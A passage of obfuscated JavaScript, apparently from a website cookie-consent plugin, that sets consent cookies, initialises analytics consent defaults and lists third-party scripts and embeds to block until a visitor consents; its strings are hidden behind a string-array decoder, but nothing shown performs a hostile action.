MAP_CLARITY_CONSENT_STATUS=_0x7d3b78(0x534)+_0x7d3b78(0x1fb)+_0x7d3b78(0x5cc)+_0x7d3b78(0x4c7)+_0x7d3b78(0x731)+_0x7d3b78(0x305)+'us';var MAP_MICROSOFT_CONSENT_STATUS=_0x7d3b78(0x534)+_0x7d3b78(0x71b)+_0x7d3b78(0x5ac)+_0x7d3b78(0x41e)+_0x7d3b78(0x6fd)+_0x7d3b78(0x525)+_0x7d3b78(0x71f);var MAP_USER_UUID=_0x7d3b78(0x534)+_0x7d3b78(0x323)+_0x7d3b78(0x3f3)+'d';var MAP_LAST_CONSENT_MODIFY_DATE=_0x7d3b78(0x534)+_0x7d3b78(0x74a)+_0x7d3b78(0x345)+_0x7d3b78(0x413)+'e';var MAP_JSCOOKIE_SHIELD=!![];var MAP_TYPE_ATTRIBUTE=_0x7d3b78(0x39a)+_0x7d3b78(0x448)+'in';if(typeof map_full_config!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&typeof map_full_config[_0x7d3b78(0x205)+_0x7d3b78(0x63e)+_0x7d3b78(0x2bc)]!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&map_full_config[_0x7d3b78(0x205)+_0x7d3b78(0x63e)+_0x7d3b78(0x2bc)]&&typeof map_full_config[_0x7d3b78(0x205)+_0x7d3b78(0x63e)+_0x7d3b78(0x2bc)]!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&map_full_config[_0x7d3b78(0x68c)+_0x7d3b78(0x5b2)+_0x7d3b78(0x2bc)+_0x7d3b78(0x391)]&&typeof map_full_config[_0x7d3b78(0x365)+_0x7d3b78(0x5c6)+_0x7d3b78(0x7c4)+_0x7d3b78(0x724)+_0x7d3b78(0x6f8)+_0x7d3b78(0x1f4)+_0x7d3b78(0x541)]!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&map_full_config[_0x7d3b78(0x365)+_0x7d3b78(0x5c6)+_0x7d3b78(0x7c4)+_0x7d3b78(0x724)+_0x7d3b78(0x6f8)+_0x7d3b78(0x1f4)+_0x7d3b78(0x541)]==_0x7d3b78(0x451)+'ve'){window[_0x7d3b78(0x38b)+_0x7d3b78(0x66b)+'r']=window[_0x7d3b78(0x38b)+_0x7d3b78(0x66b)+'r']||[];function gtag(){var _0x12b97e=_0x7d3b78;dataLayer[_0x12b97e(0x732)](arguments);}gtag(_0x7d3b78(0x662),_0x7d3b78(0x6e2)+_0x7d3b78(0x375)+_0x7d3b78(0x580)+_0x7d3b78(0x79e)+_0x7d3b78(0x35a),!![]);if(typeof map_full_config[_0x7d3b78(0x68c)+_0x7d3b78(0x5b2)+_0x7d3b78(0x2bc)+_0x7d3b78(0x29c)+_0x7d3b78(0x18b)+_0x7d3b78(0x2ce)+_0x7d3b78(0x263)]!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&map_full_config[_0x7d3b78(0x68c)+_0x7d3b78(0x5b2)+_0x7d3b78(0x2bc)+_0x7d3b78(0x29c)+_0x7d3b78(0x18b)+_0x7d3b78(0x2ce)+_0x7d3b78(0x263)]){gtag(_0x7d3b78(0x662),_0x7d3b78(0x34c)+_0x7d3b78(0x633)+_0x7d3b78(0x25e)+_0x7d3b78(0x6a8),!![]);}var early_starting_gconsent=map_full_config?.[_0x7d3b78(0x365)+_0x7d3b78(0x5c6)+_0x7d3b78(0x3f0)+_0x7d3b78(0x56f)+_0x7d3b78(0x6c2)+_0x7d3b78(0x55b)+_0x7d3b78(0x521)];if(early_starting_gconsent){try{gtag(_0x7d3b78(0x4c7)+_0x7d3b78(0x20b),_0x7d3b78(0x208)+_0x7d3b78(0x272),{...early_starting_gconsent});}catch(_0x2b7f99){console[_0x7d3b78(0x339)+'r'](_0x2b7f99);}}}if(typeof map_full_config!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&typeof map_full_config[_0x7d3b78(0x35f)+_0x7d3b78(0x4a0)+_0x7d3b78(0x780)+_0x7d3b78(0x570)+_0x7d3b78(0x21c)+_0x7d3b78(0x2a7)+'v2']!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&map_full_config[_0x7d3b78(0x35f)+_0x7d3b78(0x4a0)+_0x7d3b78(0x780)+_0x7d3b78(0x570)+_0x7d3b78(0x21c)+_0x7d3b78(0x2a7)+'v2']){var map_yt_enforced_onYouTubeAPIReadyCallbacks=[];const map_yt_enforced_MAX_RUN_CALL_TIMES=0x63*0x17+0x8*0x4cb+-0x119*0x2b;let map_yt_enforced_runCallCount=-0x2*0x679+-0xe*0x1c9+0x25f0;Object[_0x7d3b78(0x19f)+_0x7d3b78(0x796)+_0x7d3b78(0x6d2)+'ty'](window,_0x7d3b78(0x594)+_0x7d3b78(0x379)+_0x7d3b78(0x2d6)+_0x7d3b78(0x6b5)+_0x7d3b78(0x74c)+_0x7d3b78(0x5a9),{'configurable':!![],'enumerable':!![],'set':function(_0x1e5003){var _0x4a2fbc=_0x7d3b78;if(typeof _0x1e5003===_0x4a2fbc(0x218)+_0x4a2fbc(0x30f)){map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x4a2fbc(0x732)](_0x1e5003);}const _0x64edd0=()=>{var _0x3f0181=_0x4a2fbc;if(map_yt_enforced_runCallCount<map_yt_enforced_MAX_RUN_CALL_TIMES){map_yt_enforced_runCallCount++;for(let _0x29fe07=0xf77+-0xd79*0x1+0x55*-0x6;_0x29fe07<map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x3f0181(0x433)+'th'];_0x29fe07++){map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x29fe07]();}}else{console[_0x3f0181(0x522)](_0x3f0181(0x594)+_0x3f0181(0x379)+_0x3f0181(0x2d6)+_0x3f0181(0x6b5)+_0x3f0181(0x74c)+_0x3f0181(0x30b)+_0x3f0181(0x1ba)+_0x3f0181(0x64b)+_0x3f0181(0x5ca)+_0x3f0181(0x24d)+_0x3f0181(0x5d9)+_0x3f0181(0x720)+_0x3f0181(0x41f)+map_yt_enforced_MAX_RUN_CALL_TIMES+(_0x3f0181(0x740)+_0x3f0181(0x2ca)+_0x3f0181(0x747)+_0x3f0181(0x7cb)+_0x3f0181(0x5b4)+_0x3f0181(0x325)+_0x3f0181(0x75e)+_0x3f0181(0x72f)+_0x3f0181(0x4ad)+_0x3f0181(0x617)+_0x3f0181(0x607)+_0x3f0181(0x408)+_0x3f0181(0x7a9)+_0x3f0181(0x4c9)+_0x3f0181(0x2c6)+_0x3f0181(0x6a5)+_0x3f0181(0x6e3)+_0x3f0181(0x331)));delete window[_0x3f0181(0x594)+_0x3f0181(0x379)+_0x3f0181(0x2d6)+_0x3f0181(0x6b5)+_0x3f0181(0x74c)+_0x3f0181(0x5a9)];}};this[_0x4a2fbc(0x53a)+_0x4a2fbc(0x466)+_0x4a2fbc(0x1d8)+_0x4a2fbc(0x3cb)+_0x4a2fbc(0x47b)+_0x4a2fbc(0x5a5)]=_0x64edd0;},'get':function(){var _0x2a1580=_0x7d3b78;return this[_0x2a1580(0x53a)+_0x2a1580(0x466)+_0x2a1580(0x1d8)+_0x2a1580(0x3cb)+_0x2a1580(0x47b)+_0x2a1580(0x5a5)];}});map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x7d3b78(0x732)](function(){var _0x3d00d4=_0x7d3b78;const _0x306a3a=YT[_0x3d00d4(0x290)+'er'];YT[_0x3d00d4(0x290)+'er']=function(_0xaf4833,_0x1123d2){var _0x3ac979=_0x3d00d4;_0x1123d2[_0x3ac979(0x467)]=_0x1123d2[_0x3ac979(0x467)]||_0x3ac979(0x3d8)+_0x3ac979(0x1e2)+_0x3ac979(0x4c6)+_0x3ac979(0x780)+_0x3ac979(0x36c)+_0x3ac979(0x431)+_0x3ac979(0x4dd)+_0x3ac979(0x251);return new _0x306a3a(_0xaf4833,_0x1123d2);};});}if(typeof map_full_config!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&typeof map_full_config?.[_0x7d3b78(0x34d)+_0x7d3b78(0x41c)+_0x7d3b78(0x5ff)+_0x7d3b78(0x315)+_0x7d3b78(0x6c9)+'mp']!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&!!map_full_config?.[_0x7d3b78(0x34d)+_0x7d3b78(0x41c)+_0x7d3b78(0x5ff)+_0x7d3b78(0x315)+_0x7d3b78(0x6c9)+'mp']){MAP_POSTFIX='_'+map_full_config?.[_0x7d3b78(0x34d)+_0x7d3b78(0x41c)+_0x7d3b78(0x5ff)+_0x7d3b78(0x315)+_0x7d3b78(0x6c9)+'mp'];console[_0x7d3b78(0x287)+'g'](SHIELDLOG+(_0x7d3b78(0x261)+_0x7d3b78(0x1c5)+_0x7d3b78(0x1cc)+_0x7d3b78(0x5f1))+MAP_POSTFIX);}else if(typeof cookie_reset_timestamp!==_0x7d3b78(0x3d3)+_0x7d3b78(0x462)+'d'&&!!cookie_reset_timestamp){MAP_POSTFIX='_'+cookie_reset_timestamp;console[_0x7d3b78(0x287)+'g'](SHIELDLOG+(_0x7d3b78(0x5a2)+_0x7d3b78(0x1c5)+_0x7d3b78(0x1cc)+_0x7d3b78(0x5f1))+MAP_POSTFIX);}MAP_ACCEPTED_ALL_COOKIE_NAME=MAP_ACCEPTED_ALL_COOKIE_NAME+MAP_POSTFIX;MAP_ACCEPTED_SOMETHING_COOKIE_NAME=MAP_ACCEPTED_SOMETHING_COOKIE_NAME+MAP_POSTFIX;MAP_CONSENT_STATUS=MAP_CONSENT_STATUS+MAP_POSTFIX;MAP_MICROSOFT_CONSENT_STATUS=MAP_MICROSOFT_CONSENT_STATUS+MAP_POSTFIX;MAP_CLARITY_CONSENT_STATUS=MAP_CLARITY_CONSENT_STATUS+MAP_POSTFIX;var MAP_UA_NO_COOKIE_SET=[_0x7d3b78(0x1d6)+_0x7d3b78(0x6ff)+'t',_0x7d3b78(0x34d)+_0x7d3b78(0x6ff)+_0x7d3b78(0x65d)+'m',_0x7d3b78(0x1d6)+_0x7d3b78(0x4bd)+_0x7d3b78(0x276)+_0x7d3b78(0x30a),_0x7d3b78(0x388)+_0x7d3b78(0x49c)+'t'];var MAP_Cookie={'_isUserAgentNoCookieSet':function(){var _0x3f7e07=_0x7d3b78;var _0x2c5a52=navigator?.[_0x3f7e07(0x323)+_0x3f7e07(0x5b0)+'t'];return MAP_UA_NO_COOKIE_SET[_0x3f7e07(0x29e)](function(_0x5939e3){var _0x2d7551=_0x3f7e07;return _0x2c5a52[_0x2d7551(0x681)+_0x2d7551(0x4de)](_0x5939e3);});},'set':function(_0x3ae25e,_0x56bdc4,_0x4f83e2){var _0x10a8b6=_0x7d3b78;if(this[_0x10a8b6(0x3e0)+_0x10a8b6(0x59f)+_0x10a8b6(0x72e)+_0x10a8b6(0x3e2)+_0x10a8b6(0x4dd)+_0x10a8b6(0x76c)]()){return null;}try{if(_0x4f83e2){var _0x21d149=new Date();_0x21d149[_0x10a8b6(0x308)+_0x10a8b6(0x212)](_0x21d149[_0x10a8b6(0x3f6)+_0x10a8b6(0x212)]()+_0x4f83e2*(-0x1d29+0x603+0x173e)*(0x8c7+0x6*-0x3e4+0x3*0x4ef)*(0x4*-0x3c4+0x2119+-0x11cd)*(0x523+0x9d*-0x17+0xce0));var _0x2c1819=_0x10a8b6(0x7ae)+_0x10a8b6(0x6ca)+'s='+_0x21d149[_0x10a8b6(0x348)+_0x10a8b6(0x5d4)+_0x10a8b6(0x4ce)]();}else var _0x2c1819='';document[_0x10a8b6(0x34d)+'ie']=_0x3ae25e+'='+_0x56bdc4+_0x2c1819+(_0x10a8b6(0x656)+_0x10a8b6(0x200));}catch(_0x1d12be){if(_0x10a8b6(0x383)+'B'===_0x10a8b6(0x4e4)+'y'){_0x42f424=_0x5a559e?.[_0x10a8b6(0x34d)+_0x10a8b6(0x43e)+_0x10a8b6(0x3d6)+_0x10a8b6(0x4c3)+_0x10a8b6(0x256)+_0x10a8b6(0x3c4)+_0x10a8b6(0x1a3)+_0x10a8b6(0x35c)+_0x10a8b6(0x304)+_0x10a8b6(0x566)][_0x4473c3];}else{console[_0x10a8b6(0x287)+'g'](_0x1d12be);return null;}}},'setGMTString':function(_0x5230ce,_0x37ea19,_0x12259e){var _0x4c8fb8=_0x7d3b78;if(this[_0x4c8fb8(0x3e0)+_0x4c8fb8(0x59f)+_0x4c8fb8(0x72e)+_0x4c8fb8(0x3e2)+_0x4c8fb8(0x4dd)+_0x4c8fb8(0x76c)]()){if(_0x4c8fb8(0x1fc)+'o'!==_0x4c8fb8(0x1fc)+'o'){_0x54c65c=!![];}else{return null;}}try{if(_0x4c8fb8(0x68b)+'w'!==_0x4c8fb8(0x68b)+'w'){_0x3c5946=_0x4f54bf[_0x4c8fb8(0x72c)];_0x5098bf=_0x962576;return{'api_key':_0x41456c,'found_item':_0x375023};}else{var _0x4661f2=_0x4c8fb8(0x7ae)+_0x4c8fb8(0x6ca)+'s='+_0x12259e;document[_0x4c8fb8(0x34d)+'ie']=_0x5230ce+'='+_0x37ea19+_0x4661f2+(_0x4c8fb8(0x656)+_0x4c8fb8(0x200));}}catch(_0x4e8645){if(_0x4c8fb8(0x356)+'T'===_0x4c8fb8(0x2bf)+'w'){_0x17b72a[_0x4c8fb8(0x4e3)+_0x4c8fb8(0x507)+'t'][_0x4c8fb8(0x6d9)](_0x293e1e?.[_0x4c8fb8(0x624)+_0x4c8fb8(0x191)+_0x4c8fb8(0x411)+_0x4c8fb8(0x68a)+_0x4c8fb8(0x505)]);}else{console[_0x4c8fb8(0x287)+'g'](_0x4e8645);return null;}}},'read':function(_0x44c4fc){var _0x548f90=_0x7d3b78;try{var _0x289fa0=_0x44c4fc+'=';var _0x4dff62=document[_0x548f90(0x34d)+'ie'][_0x548f90(0x75a)+'t'](';');for(var _0x1fffc1=0x1843+0x8d*0x28+-0x1*0x2e4b;_0x1fffc1<_0x4dff62[_0x548f90(0x433)+'th'];_0x1fffc1++){if(_0x548f90(0x1b5)+'D'===_0x548f90(0x1b5)+'D'){var _0x2e84ce=_0x4dff62[_0x1fffc1];while(_0x2e84ce[_0x548f90(0x733)+'At'](-0xa19*0x1+-0x97*0x11+0x1420)=='\x20'){_0x2e84ce=_0x2e84ce[_0x548f90(0x5ef)+_0x548f90(0x321)+'g'](-0x111*0x12+0x3*0x507+0x41e,_0x2e84ce[_0x548f90(0x433)+'th']);}if(_0x2e84ce[_0x548f90(0x2e6)+_0x548f90(0x59a)](_0x289fa0)===0x1f7b+0x23c+0x7*-0x4d1){if(_0x548f90(0x4bc)+'B'!==_0x548f90(0x4bc)+'B'){_0x413067=_0x548f90(0x613)+_0x548f90(0x793)+'n';}else{return _0x2e84ce[_0x548f90(0x5ef)+_0x548f90(0x321)+'g'](_0x289fa0[_0x548f90(0x433)+'th'],_0x2e84ce[_0x548f90(0x433)+'th']);}}}else{var _0x3cd1d9=_0x3a6743[_0x386d24];}}return null;}catch(_0x10b46b){console[_0x548f90(0x287)+'g'](_0x10b46b);return null;}},'exists':function(_0x3f5f9b){var _0x5b50a1=_0x7d3b78;return this[_0x5b50a1(0x437)](_0x3f5f9b)!==null;}};(function(){var _0x4c9158=_0x7d3b78;const _0x26c91b=_0x4c9158(0x412)+'66';var _0x4c1255=![];const _0x5a2de0=[_0x4c9158(0x6da)+_0x4c9158(0x210)+_0x4c9158(0x453)+_0x4c9158(0x327)+_0x4c9158(0x1fe)+_0x4c9158(0x77d)+'a'];const _0x2f87db=[_0x4c9158(0x31f)+_0x4c9158(0x210)+_0x4c9158(0x78f)+_0x4c9158(0x327)+_0x4c9158(0x79a)+_0x4c9158(0x499)+_0x4c9158(0x1ed)+'h',_0x4c9158(0x534)+_0x4c9158(0x6ed)+_0x4c9158(0x664)+_0x4c9158(0x362),_0x4c9158(0x534)+_0x4c9158(0x499)+_0x4c9158(0x23f)+_0x4c9158(0x191)];var _0x348385=[{'key':_0x4c9158(0x760)+_0x4c9158(0x5d7)+_0x4c9158(0x25f)+_0x4c9158(0x343),'src':_0x4c9158(0x760)+_0x4c9158(0x25b)+_0x4c9158(0x4c1)+_0x4c9158(0x556)+'g/'},{'key':_0x4c9158(0x4ee)+_0x4c9158(0x767)+_0x4c9158(0x6a2)+'ge','src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x6dc)+_0x4c9158(0x654)+_0x4c9158(0x686)+_0x4c9158(0x3fc)+_0x4c9158(0x7a3)+_0x4c9158(0x207)+'e/'},{'key':_0x4c9158(0x4ee)+_0x4c9158(0x767)+_0x4c9158(0x6be)+_0x4c9158(0x657)+'g','src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x726)+_0x4c9158(0x686)+_0x4c9158(0x3fc)+_0x4c9158(0x7a3)+_0x4c9158(0x4ee)+_0x4c9158(0x767)+_0x4c9158(0x6be)+_0x4c9158(0x66a)+_0x4c9158(0x6fe)}];var _0x3a74c4=[{'key':_0x4c9158(0x780)+_0x4c9158(0x4fc),'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x780)+_0x4c9158(0x2e9)+_0x4c9158(0x7a3)+_0x4c9158(0x7a7)+'d/','requires_video_advanced_privacy':!![],'to_fix_search':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x780)+_0x4c9158(0x2e9)+_0x4c9158(0x7a3)+_0x4c9158(0x7a7)+'d/','to_fix_replace':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x780)+_0x4c9158(0x36c)+_0x4c9158(0x431)+_0x4c9158(0x4dd)+_0x4c9158(0x251)+_0x4c9158(0x455)+_0x4c9158(0x7ce)}];var _0xa35f56=[{'key':_0x4c9158(0x445)+_0x4c9158(0x6b2)+_0x4c9158(0x34f),'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x445)+_0x4c9158(0x456)+_0x4c9158(0x74f)+_0x4c9158(0x769)+_0x4c9158(0x7a7)+'d'},{'key':_0x4c9158(0x445)+_0x4c9158(0x6b2)+_0x4c9158(0x34f),'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4da)+_0x4c9158(0x54b)+_0x4c9158(0x1f0)+_0x4c9158(0x7a3)+_0x4c9158(0x4da)+'?'},{'key':_0x4c9158(0x28c)+_0x4c9158(0x69a)+'ok','src':_0x4c9158(0x28c)+_0x4c9158(0x69a)+_0x4c9158(0x64e)+_0x4c9158(0x78a)+'/'},{'key':_0x4c9158(0x655)+_0x4c9158(0x277)+_0x4c9158(0x4f0)+_0x4c9158(0x2f6)+'t','src':_0x4c9158(0x548)+_0x4c9158(0x2f6)+_0x4c9158(0x4f8)+_0x4c9158(0x236)+_0x4c9158(0x5b3)+_0x4c9158(0x251)+_0x4c9158(0x439)+_0x4c9158(0x38e)+_0x4c9158(0x4f5)},{'key':_0x4c9158(0x5c8)+_0x4c9158(0x1ee)+'ue','src':_0x4c9158(0x756)+_0x4c9158(0x5e7)+_0x4c9158(0x4a5)+_0x4c9158(0x30f)+_0x4c9158(0x251)+_0x4c9158(0x6ea)+_0x4c9158(0x5b1)},{'key':_0x4c9158(0x5d8)+_0x4c9158(0x3e1)+'or','src':_0x4c9158(0x49f)+_0x4c9158(0x262)+_0x4c9158(0x56e)+_0x4c9158(0x344)+_0x4c9158(0x3d0)+_0x4c9158(0x61f)+_0x4c9158(0x2ed)+'t/'},{'key':_0x4c9158(0x3c3)+_0x4c9158(0x1c2)+_0x4c9158(0x2e8)+'et','src':_0x4c9158(0x366)+_0x4c9158(0x283)+_0x4c9158(0x3c3)+_0x4c9158(0x5c4)+_0x4c9158(0x7a3)+_0x4c9158(0x7a7)+'d/'},{'key':_0x4c9158(0x302)+_0x4c9158(0x586)+_0x4c9158(0x712)+_0x4c9158(0x7bd),'src':_0x4c9158(0x397)+_0x4c9158(0x326)+_0x4c9158(0x385)+_0x4c9158(0x30c)},{'key':_0x4c9158(0x2e8)+_0x4c9158(0x441)+_0x4c9158(0x2fb)+'rm','src':_0x4c9158(0x49f)+_0x4c9158(0x337)+_0x4c9158(0x215)+_0x4c9158(0x337)+_0x4c9158(0x7a3)},{'key':_0x4c9158(0x6de)+_0x4c9158(0x67a)+_0x4c9158(0x57c)+'y','src':_0x4c9158(0x6de)+_0x4c9158(0x2aa)+_0x4c9158(0x3db)+_0x4c9158(0x251)+_0x4c9158(0x21d)},{'key':_0x4c9158(0x28a)+_0x4c9158(0x6c7)+_0x4c9158(0x2f6)+'t','src':_0x4c9158(0x5aa)+_0x4c9158(0x197)+_0x4c9158(0x32a)+_0x4c9158(0x75d)+_0x4c9158(0x7a3)},{'key':_0x4c9158(0x445)+_0x4c9158(0x461)+_0x4c9158(0x1b4)+_0x4c9158(0x2e8)+'et','src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x627)+_0x4c9158(0x54b)+_0x4c9158(0x1f0)+_0x4c9158(0x7a3)+_0x4c9158(0x4fe)+'s/'},{'key':_0x4c9158(0x597)+_0x4c9158(0x6cf)+_0x4c9158(0x1da)+'e','src':_0x4c9158(0x548)+_0x4c9158(0x301)+_0x4c9158(0x735)+_0x4c9158(0x44e)+_0x4c9158(0x7a3)+_0x4c9158(0x5ad)+_0x4c9158(0x603)+_0x4c9158(0x285)+_0x4c9158(0x421)+'p?'}];var _0x436624=[{'key':_0x4c9158(0x3ad)+_0x4c9158(0x211)+_0x4c9158(0x584),'plain_pattern':_0x4c9158(0x257)+_0x4c9158(0x5c5)+_0x4c9158(0x67f)+_0x4c9158(0x5fe)+_0x4c9158(0x3ab),'do_forced_delay':![]},{'key':_0x4c9158(0x597)+_0x4c9158(0x6cf)+_0x4c9158(0x630)+_0x4c9158(0x4ae)+_0x4c9158(0x3f2),'plain_pattern':_0x4c9158(0x218)+_0x4c9158(0x30f)+_0x4c9158(0x1db)+_0x4c9158(0x4fd)+_0x4c9158(0x506)+_0x4c9158(0x60a),'do_forced_delay':![]},{'key':_0x4c9158(0x597)+_0x4c9158(0x6cf)+_0x4c9158(0x630)+_0x4c9158(0x4ae)+_0x4c9158(0x3f2),'plain_pattern':_0x4c9158(0x218)+_0x4c9158(0x30f)+_0x4c9158(0x20d)+_0x4c9158(0x685)+_0x4c9158(0x3b8)+_0x4c9158(0x4f1),'do_forced_delay':![]},{'key':_0x4c9158(0x597)+_0x4c9158(0x6cf)+_0x4c9158(0x630)+_0x4c9158(0x4ae)+_0x4c9158(0x3f2),'plain_pattern':_0x4c9158(0x31c)+_0x4c9158(0x611)+_0x4c9158(0x718),'do_forced_delay':![]},{'key':_0x4c9158(0x445)+_0x4c9158(0x35b)+_0x4c9158(0x202)+_0x4c9158(0x1ac),'plain_pattern':_0x4c9158(0x218)+_0x4c9158(0x30f)+_0x4c9158(0x4b5)+_0x4c9158(0x45b)+_0x4c9158(0x2f5)+_0x4c9158(0x18c),'do_forced_delay':![]},{'key':_0x4c9158(0x5bf)+_0x4c9158(0x5a7),'plain_pattern':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x47d)+_0x4c9158(0x6e8)+_0x4c9158(0x48e)+_0x4c9158(0x1cb)+_0x4c9158(0x251)+_0x4c9158(0x3f9)+_0x4c9158(0x7ca)+_0x4c9158(0x483)+_0x4c9158(0x78c)+_0x4c9158(0x3fa)+'s','do_forced_delay':![]}];var _0x402d3e=[{'src':_0x4c9158(0x6f9)+_0x4c9158(0x4ac)+_0x4c9158(0x48f)+_0x4c9158(0x1bd)+_0x4c9158(0x251)+_0x4c9158(0x3dc)+_0x4c9158(0x459),'added_src':null,'negative_src':null,'key':_0x4c9158(0x539)+_0x4c9158(0x512)+_0x4c9158(0x24c),'do_forced_delay':![]},{'src':_0x4c9158(0x6d7)+_0x4c9158(0x567)+_0x4c9158(0x4d8)+_0x4c9158(0x34a)+_0x4c9158(0x5f6)+_0x4c9158(0x27f)+_0x4c9158(0x5d5)+_0x4c9158(0x486)+'js','added_src':null,'negative_src':null,'key':_0x4c9158(0x246)+_0x4c9158(0x558),'do_forced_delay':![]},{'src':_0x4c9158(0x49e)+_0x4c9158(0x1cd)+_0x4c9158(0x7a3)+_0x4c9158(0x581)+_0x4c9158(0x3e6),'added_src':null,'negative_src':null,'key':_0x4c9158(0x360)+'us','do_forced_delay':![]},{'src':_0x4c9158(0x257)+_0x4c9158(0x4aa)+_0x4c9158(0x5d2)+_0x4c9158(0x2a6)+_0x4c9158(0x34e)+_0x4c9158(0x694)+_0x4c9158(0x6bd)+_0x4c9158(0x698)+_0x4c9158(0x19a)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x55b)+'ry','do_forced_delay':![]},{'src':_0x4c9158(0x1f8)+_0x4c9158(0x5b7)+_0x4c9158(0x330)+_0x4c9158(0x687)+_0x4c9158(0x7a3)+_0x4c9158(0x7a7)+_0x4c9158(0x50b),'added_src':null,'negative_src':null,'key':_0x4c9158(0x2e8)+_0x4c9158(0x7b3)+_0x4c9158(0x593)+_0x4c9158(0x2ac),'do_forced_delay':![]},{'src':_0x4c9158(0x27b)+_0x4c9158(0x33c)+_0x4c9158(0x6d8)+_0x4c9158(0x7aa)+_0x4c9158(0x6ee)+'m/','added_src':null,'negative_src':null,'key':_0x4c9158(0x511)+_0x4c9158(0x7b0)+_0x4c9158(0x1ae)+_0x4c9158(0x37b),'do_forced_delay':![]},{'src':_0x4c9158(0x257)+_0x4c9158(0x706)+_0x4c9158(0x48c)+_0x4c9158(0x6af)+_0x4c9158(0x7a3)+_0x4c9158(0x7b9)+_0x4c9158(0x311)+_0x4c9158(0x229)+_0x4c9158(0x2ba)+_0x4c9158(0x3d5),'added_src':null,'negative_src':null,'key':_0x4c9158(0x3a1)+_0x4c9158(0x3f8)+'l','do_forced_delay':![]},{'src':_0x4c9158(0x257)+_0x4c9158(0x40c)+_0x4c9158(0x76a)+_0x4c9158(0x692)+_0x4c9158(0x24e)+_0x4c9158(0x423)+_0x4c9158(0x6b4),'added_src':null,'negative_src':null,'key':_0x4c9158(0x76b)+_0x4c9158(0x204),'do_forced_delay':![]},{'src':_0x4c9158(0x249)+_0x4c9158(0x70d)+_0x4c9158(0x252)+_0x4c9158(0x666)+_0x4c9158(0x7d3)+_0x4c9158(0x7a3)+_0x4c9158(0x2e4)+_0x4c9158(0x601),'added_src':null,'negative_src':null,'key':_0x4c9158(0x705)+_0x4c9158(0x69f)+'r','do_forced_delay':![]},{'src':_0x4c9158(0x4c0)+_0x4c9158(0x457)+_0x4c9158(0x637)+_0x4c9158(0x57a)+_0x4c9158(0x380)+_0x4c9158(0x7a3)+_0x4c9158(0x2ae)+_0x4c9158(0x3e6),'added_src':null,'negative_src':null,'key':_0x4c9158(0x2ae)+_0x4c9158(0x5c9)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x260)+_0x4c9158(0x55d)+_0x4c9158(0x77a)+_0x4c9158(0x294)+_0x4c9158(0x33b)+_0x4c9158(0x30e)+'d/','added_src':null,'negative_src':null,'key':_0x4c9158(0x508)+'eo','do_forced_delay':![]},{'src':_0x4c9158(0x1fa)+_0x4c9158(0x5f4)+_0x4c9158(0x2d0)+_0x4c9158(0x5e4)+_0x4c9158(0x33b),'added_src':null,'negative_src':null,'key':_0x4c9158(0x1de)+_0x4c9158(0x577),'do_forced_delay':![]},{'src':_0x4c9158(0x249)+_0x4c9158(0x510)+_0x4c9158(0x638)+_0x4c9158(0x671)+_0x4c9158(0x6fa)+_0x4c9158(0x2eb)+_0x4c9158(0x59b)+_0x4c9158(0x1d4)+_0x4c9158(0x241)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x1de)+_0x4c9158(0x577),'do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x47d)+_0x4c9158(0x6e8)+_0x4c9158(0x48e)+_0x4c9158(0x1cb)+_0x4c9158(0x251)+_0x4c9158(0x3f9)+_0x4c9158(0x7ca)+_0x4c9158(0x483)+_0x4c9158(0x217)+'js','added_src':null,'negative_src':null,'key':_0x4c9158(0x5bf)+_0x4c9158(0x5a7),'do_forced_delay':![]},{'src':_0x4c9158(0x260)+_0x4c9158(0x55d)+_0x4c9158(0x5e6)+_0x4c9158(0x2fc)+_0x4c9158(0x1b9)+_0x4c9158(0x251)+_0x4c9158(0x60e)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x487)+_0x4c9158(0x2b0)+_0x4c9158(0x2e8)+'et','do_forced_delay':![]},{'src':_0x4c9158(0x775)+_0x4c9158(0x6a4)+_0x4c9158(0x7bc)+_0x4c9158(0x61e)+_0x4c9158(0x6c4)+_0x4c9158(0x371)+_0x4c9158(0x670)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x6a4)+'ll','do_forced_delay':![]},{'src':_0x4c9158(0x1f8)+_0x4c9158(0x237)+_0x4c9158(0x338)+_0x4c9158(0x629)+_0x4c9158(0x1dc)+_0x4c9158(0x7a3)+_0x4c9158(0x2a4)+_0x4c9158(0x674)+'s','added_src':null,'negative_src':null,'key':_0x4c9158(0x4e6)+_0x4c9158(0x748)+_0x4c9158(0x3da)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x5dd)+_0x4c9158(0x5cb)+_0x4c9158(0x247)+_0x4c9158(0x405)+_0x4c9158(0x620)+_0x4c9158(0x749)+_0x4c9158(0x3ec)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x56c)+_0x4c9158(0x5c3)+_0x4c9158(0x620)+'ca','do_forced_